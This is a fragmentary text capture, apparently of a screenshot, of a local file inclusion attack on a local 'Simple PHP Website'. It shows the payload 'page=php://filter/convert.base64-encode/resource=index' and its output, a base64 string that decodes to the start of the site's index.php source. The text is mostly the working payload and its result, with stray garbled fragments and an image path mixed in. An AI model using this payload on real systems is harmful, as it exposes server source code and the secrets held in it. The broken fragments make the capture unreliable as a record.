 Php://filter/convert.base64 Encode/
127.0.0.1:20104/?page=php://filter/convert.base64-encode/resource=index
L
bur
Simple PHP Website
Home | About Us | Products | Contact
Php://filter/convert.base64 Encode/resource=index
PD9waHAKCi8vIENvbW1lbnQgdGhlc2UgbGluZXMgdG8gaGlkZSBlcnJvcnMKZXJyb3JfcmVwb3J0aW5nKEVfQUxMKTsKaW5pX3NldCgnZGlzcGxheV9lcnJvcnMn
©2023 Simple PHP Website.
v3.1